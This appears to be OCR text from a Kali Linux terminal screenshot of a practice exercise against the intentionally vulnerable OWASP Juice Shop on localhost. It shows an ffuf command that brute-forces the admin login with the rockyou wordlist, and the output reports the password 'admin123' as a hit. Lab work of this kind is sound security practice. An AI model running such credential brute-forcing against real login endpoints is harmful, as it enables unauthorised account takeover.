 1 2 3 4
2
10.14.107.216
13:38
kali@kali: ~/portfolio/juice_shop
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/portfolio/juice_shop
kali@kali: ~/Documents
-X POST \
-H "Content-Type: application/json" \
-H "Accept: application/json" \
-d '{"email":"admin@juice-sh.op","password":"FUZZ"}' \
-u http://localhost:3000/rest/user/login \
-fr "Invalid email or password" \
-mc 200
/'___\  /'___\           /'___\
/\ \__/ /\ \__/  __  __  /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\   \ \_\  \ \____/  \ \_\
\/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : POST
:: URL              : http://localhost:3000/rest/user/login
:: Wordlist         : FUZZ: /usr/share/wordlists/rockyou.txt
:: Header           : Content-Type: application/json
:: Header           : Accept: application/json
:: Data             : {"email":"admin@juice-sh.op","password":"FUZZ"}
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200
:: Filter           : Regexp: Invalid email or password
________________________________________________
admin123                [Status: 200, Size: 799, Words: 1, Lines: 1, Duration: 487ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(kali㉿kali)-[~/portfolio/juice_shop]
└─$